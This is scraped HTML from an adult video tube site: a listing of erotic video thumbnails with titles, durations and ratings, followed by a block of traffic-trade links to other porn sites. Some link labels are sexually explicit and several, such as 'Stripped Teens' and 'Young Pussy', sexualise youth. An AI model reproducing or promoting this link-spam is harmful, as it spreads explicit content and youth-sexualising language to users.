            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3882/madame-marchant-puts-her-assistant-through-her-paces/?pqr=4:4ef647a1c92758ec419272edfe41409f:0:3882:1" title="Madame Marchant Puts Her Assistant Through Her Paces" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3882/240x180/4.jpg" alt="Madame Marchant Puts Her Assistant Through Her Paces" />
                                <span itemprop="name" class="desc">Madame Marchant Puts Her Assistant Th...</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3900/terry-comes-to-dinner/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3900/terry-comes-to-dinner/?pqr=5:4ef647a1c92758ec419272edfe41409f:0:3900:1" title="Terry Comes To Dinner" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3900/240x180/7.jpg" alt="Terry Comes To Dinner" />
                                <span itemprop="name" class="desc">Terry Comes To Dinner</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3942/the-drummer/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3942/the-drummer/?pqr=6:4ef647a1c92758ec419272edfe41409f:0:3942:1" title="The Drummer" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3942/240x180/2.jpg" alt="The Drummer" />
                                <span itemprop="name" class="desc">The Drummer</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3896/oochay-has-a-rehearsal/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3896/oochay-has-a-rehearsal/?pqr=7:4ef647a1c92758ec419272edfe41409f:0:3896:1" title="Oochay Has A Rehearsal" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3896/240x180/4.jpg" alt="Oochay Has A Rehearsal" />
                                <span itemprop="name" class="desc">Oochay Has A Rehearsal</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3902/lena-throws-a-party/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3902/lena-throws-a-party/?pqr=8:4ef647a1c92758ec419272edfe41409f:0:3902:1" title="Lena throws a party" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3902/240x180/7.jpg" alt="Lena throws a party" />
                                <span itemprop="name" class="desc">Lena throws a party</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3885/picture-this/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3885/picture-this/?pqr=9:4ef647a1c92758ec419272edfe41409f:0:3885:1" title="Picture This" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3885/240x180/1.jpg" alt="Picture This" />
                                <span itemprop="name" class="desc">Picture This</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3886/blast-from-the-past-part-3/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3886/blast-from-the-past-part-3/?pqr=10:4ef647a1c92758ec419272edfe41409f:0:3886:1" title="Blast From The Past Part 3" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3886/240x180/10.jpg" alt="Blast From The Past Part 3" />
                                <span itemprop="name" class="desc">Blast From The Past Part 3</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3945/the-singer/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3945/the-singer/?pqr=11:4ef647a1c92758ec419272edfe41409f:0:3945:1" title="The Singer" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3945/240x180/1.jpg" alt="The Singer" />
                                <span itemprop="name" class="desc">The Singer</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3919/the-physical-connection/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3919/the-physical-connection/?pqr=12:4ef647a1c92758ec419272edfe41409f:0:3919:1" title="The Physical Connection" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3919/240x180/6.jpg" alt="The Physical Connection" />
                                <span itemprop="name" class="desc">The Physical Connection</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3913/caught-in-the-act/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3913/caught-in-the-act/?pqr=13:4ef647a1c92758ec419272edfe41409f:0:3913:1" title="Caught in the Act" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3913/240x180/6.jpg" alt="Caught in the Act" />
                                <span itemprop="name" class="desc">Caught in the Act</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3939/surprise-anniversary/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3939/surprise-anniversary/?pqr=14:4ef647a1c92758ec419272edfe41409f:0:3939:1" title="Surprise Anniversary" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3939/240x180/9.jpg" alt="Surprise Anniversary" />
                                <span itemprop="name" class="desc">Surprise Anniversary</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3891/loulou-takes-aleena-shopping/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3891/loulou-takes-aleena-shopping/?pqr=15:4ef647a1c92758ec419272edfe41409f:0:3891:1" title="Loulou Takes Aleena Shopping" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3891/240x180/9.jpg" alt="Loulou Takes Aleena Shopping" />
                                <span itemprop="name" class="desc">Loulou Takes Aleena Shopping</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3892/aleena-directs-her-first-adult-scene/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3892/aleena-directs-her-first-adult-scene/?pqr=16:4ef647a1c92758ec419272edfe41409f:0:3892:1" title="Aleena Directs Her First Adult Scene" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3892/240x180/9.jpg" alt="Aleena Directs Her First Adult Scene" />
                                <span itemprop="name" class="desc">Aleena Directs Her First Adult Scene</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3914/rosa-reaches-breaking-point/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3914/rosa-reaches-breaking-point/?pqr=17:4ef647a1c92758ec419272edfe41409f:0:3914:1" title="Rosa Reaches Breaking Point" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3914/240x180/5.jpg" alt="Rosa Reaches Breaking Point" />
                                <span itemprop="name" class="desc">Rosa Reaches Breaking Point</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3910/the-anniversary/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3910/the-anniversary/?pqr=18:4ef647a1c92758ec419272edfe41409f:0:3910:1" title="The Anniversary" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3910/240x180/5.jpg" alt="The Anniversary" />
                                <span itemprop="name" class="desc">The Anniversary</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3903/a-househusband-heats-up-the-kitchen/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3903/a-househusband-heats-up-the-kitchen/?pqr=19:4ef647a1c92758ec419272edfe41409f:0:3903:1" title="A Househusband Heats Up The Kitchen" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3903/240x180/3.jpg" alt="A Househusband Heats Up The Kitchen" />
                                <span itemprop="name" class="desc">A Househusband Heats Up The Kitchen</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3876/2nd-course-lobster-bisque/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3876/2nd-course-lobster-bisque/?pqr=20:4ef647a1c92758ec419272edfe41409f:0:3876:1" title="2Nd Course. Lobster Bisque" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3876/240x180/10.jpg" alt="2Nd Course. Lobster Bisque" />
                                <span itemprop="name" class="desc">2Nd Course. Lobster Bisque</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                        <br class="clearfloat" />
         </div>
        
    <br class="clearfloat" /><br class="clearfloat" />
 </div>
<hr />

<div class="bottom_thumb_top">
<a href="/crtr/cgi/out.cgi?id=395&l=bottom_gallery_thumb_top&trade=http://www.azianimodels.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/395_3.jpg" alt="Aziani Pornstars" /><br />Aziani Pornstars</a>
<a href="/crtr/cgi/out.cgi?id=421&l=bottom_gallery_thumb_top&trade=http://www.pornobump.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/421_3.jpg" alt="Porn Website" /><br />Porn Website</a>
<a href="/crtr/cgi/out.cgi?id=356&l=bottom_gallery_thumb_top&trade=http://www.alsgalleries.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/356_3.jpg" alt="Free ALS Pussy" /><br />Free ALS Pussy</a>
<a href="/crtr/cgi/out.cgi?id=201&l=bottom_gallery_thumb_top&trade=http://www.eroticartfantasy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/201_3.jpg" alt="Naked Models" /><br />Naked Models</a>
<a href="/crtr/cgi/out.cgi?id=189&l=bottom_gallery_thumb_top&trade=http://www.bookoferotica.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/189_3.jpg" alt="Erotic Porn Book" /><br />Erotic Porn Book</a>
<a href="/crtr/cgi/out.cgi?id=331&l=bottom_gallery_thumb_top&trade=http://www.enjoymymii.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/331_3.jpg" alt="Free JoyMii Art" /><br />Free JoyMii Art</a>
<a href="/crtr/cgi/out.cgi?id=362&l=bottom_gallery_thumb_top&trade=http://www.freenudolls.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/362_3.jpg" alt="Nude Dolls" /><br />Nude Dolls</a>
<a href="/crtr/cgi/out.cgi?id=422&l=bottom_gallery_thumb_top&trade=http://www.pornoreact.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/422_3.jpg" alt="Porno Sex" /><br />Porno Sex</a>
<a href="/crtr/cgi/out.cgi?id=410&l=bottom_gallery_thumb_top&trade=http://www.hornyzen.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/410_3.jpg" alt="Asian Porn" /><br />Asian Porn</a>
<a href="/crtr/cgi/out.cgi?id=361&l=bottom_gallery_thumb_top&trade=http://www.hoteroticart.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/361_3.jpg" alt="Hot Erotic Andels" /><br />Hot Erotic Andels</a>
<a href="/crtr/cgi/out.cgi?id=317&l=bottom_gallery_thumb_top&trade=http://www.nudist-sports.com/index.htm" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/317_3.jpg" alt="Nudist Sports" /><br />Nudist Sports</a>
<a href="/crtr/cgi/out.cgi?id=405&l=bottom_gallery_thumb_top&trade=http://www.japaneseallure.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/405_3.jpg" alt="Japanese Porn" /><br />Japanese Porn</a>
<a href="/crtr/cgi/out.cgi?id=276&l=bottom_gallery_thumb_top&trade=http://www.teenport.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/276_3.jpg" alt="Naked Girls" /><br />Naked Girls</a>
<a href="/crtr/cgi/out.cgi?id=357&l=bottom_gallery_thumb_top&trade=http://www.watch4girls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/357_3.jpg" alt="W4B Art Erotica" /><br />W4B Art Erotica</a>
<a href="/crtr/cgi/out.cgi?id=214&l=bottom_gallery_thumb_top&trade=http://www.skinny19.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/214_3.jpg" alt="Skinny Babe" /><br />Skinny Babe</a>
<a href="/crtr/cgi/out.cgi?id=123&l=bottom_gallery_thumb_top&trade=http://www.nerdnudes.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/123_3.jpg" alt="Nerd Nudes" /><br />Nerd Nudes</a>
<a href="/crtr/cgi/out.cgi?id=143&l=bottom_gallery_thumb_top&trade=http://www.bravogirls.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/143_3.jpg" alt="Hot Girls" /><br />Hot Girls</a>
<a href="/crtr/cgi/out.cgi?id=188&l=bottom_gallery_thumb_top&trade=http://charmingcuties.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/188_3.jpg" alt="Charming Cuties" /><br />Charming Cuties</a>
<a href="/crtr/cgi/out.cgi?id=43&l=bottom_gallery_thumb_top&trade=http://www.eroticphoto.ws/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/43_3.jpg" alt="Erotic Photo" /><br />Erotic Photo</a>
<a href="/crtr/cgi/out.cgi?id=122&l=bottom_gallery_thumb_top&trade=http://www.bravoatk.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/122_3.jpg" alt="ATK Galleria" /><br />ATK Galleria</a>
<a href="/crtr/cgi/out.cgi?id=59&l=bottom_gallery_thumb_top&trade=http://www.nudist-club.org/index.htm" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/59_3.jpg" alt="Nudist Club" /><br />Nudist Club</a>
<a href="/crtr/cgi/out.cgi?id=368&l=bottom_gallery_thumb_top&trade=http://www.artinsex.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/368_3.jpg" alt="Sensual SexArt" /><br />Sensual SexArt</a>
<a href="/crtr/cgi/out.cgi?id=144&l=bottom_gallery_thumb_top&trade=http://www.iftvgirls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/144_3.jpg" alt="FTV Girls" /><br />FTV Girls</a>
<a href="/crtr/cgi/out.cgi?id=192&l=bottom_gallery_thumb_top&trade=http://www.strippedgoddess.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/192_3.jpg" alt="Stripped Teens" /><br />Stripped Teens</a>
<a href="/crtr/cgi/out.cgi?id=449&l=bottom_gallery_thumb_top&trade=http://favejapanese.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/449_3.jpg" alt="Japanese Tube" /><br />Japanese Tube</a>
<a href="/crtr/cgi/out.cgi?id=382&l=bottom_gallery_thumb_top&trade=http://www.joysexymii.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/382_3.jpg" alt="JoyMii Sex Pics" /><br />JoyMii Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=195&l=bottom_gallery_thumb_top&trade=http://www.ultra18.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/195_3.jpg" alt="18 Years Girls" /><br />18 Years Girls</a>
<a href="/crtr/cgi/out.cgi?id=196&l=bottom_gallery_thumb_top&trade=http://www.ultrapussy.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/196_3.jpg" alt="Young Pussy" /><br />Young Pussy</a>
<a href="/crtr/cgi/out.cgi?id=411&l=bottom_gallery_thumb_top&trade=http://www.xtarts.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/411_3.jpg" alt="Fucking Porn" /><br />Fucking Porn</a>
<a href="/crtr/cgi/out.cgi?id=113&l=bottom_gallery_thumb_top&trade=http://www.magicnudes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/113_3.jpg" alt="Magic Nudes" /><br />Magic Nudes</a>
<a href="/crtr/cgi/out.cgi?id=388&l=bottom_gallery_thumb_top&trade=http://www.passionatejoy.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/388_3.jpg" alt="Sex Pics" /><br />Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=117&l=bottom_gallery_thumb_top&trade=http://www.meterotica.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/117_3.jpg" alt="MetArt Erotica" /><br />MetArt Erotica</a>
<a href="/crtr/cgi/out.cgi?id=178&l=bottom_gallery_thumb_top&trade=http://www.shyandnaked.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/178_3.jpg" alt="Shy and Naked" /><br />Shy and Naked</a>
<a href="/crtr/cgi/out.cgi?id=85&l=bottom_gallery_thumb_top&trade=http://www.daisynudes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/85_3.jpg" alt="LSG Models" /><br />LSG Models</a>
<a href="/crtr/cgi/out.cgi?id=381&l=bottom_gallery_thumb_top&trade=http://www.allgravuremodels.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/381_3.jpg" alt="Japanese Girls" /><br />Japanese Girls</a>
<a href="/crtr/cgi/out.cgi?id=393&l=bottom_gallery_thumb_top&trade=http://www.passionateallure.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/393_3.jpg" alt="Sex and Love" /><br />Sex and Love</a>
<a href="/crtr/cgi/out.cgi?id=412&l=bottom_gallery_thumb_top&trade=http://www.tagbabe.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/412_3.jpg" alt="Sex TV" /><br />Sex TV</a>
<a href="/crtr/cgi/out.cgi?id=180&l=bottom_gallery_thumb_top&trade=http://www.vanillacuties.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/180_3.jpg" alt="Vanilla Cuties" /><br />Vanilla Cuties</a>
<a href="/crtr/cgi/out.cgi?id=413&l=bottom_gallery_thumb_top&trade=http://www.peepdu.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/413_3.jpg" alt="Hot Porn" /><br />Hot Porn</a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
